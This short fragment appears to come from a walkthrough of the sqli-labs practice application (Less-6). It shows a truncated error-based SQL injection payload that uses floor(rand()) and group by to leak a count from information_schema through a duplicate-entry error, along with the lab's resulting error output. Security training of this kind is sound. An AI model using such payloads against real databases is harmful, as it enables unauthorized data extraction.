 ount(*), concat('~',(select count(*) from information_schema.schemata),'~', floor(rand()*2)) as a from information_schema.tables group by a --+
Welcome Dhakkan
Duplicate entry '~5~1' for key ''
SQLI DUMB SERIES-6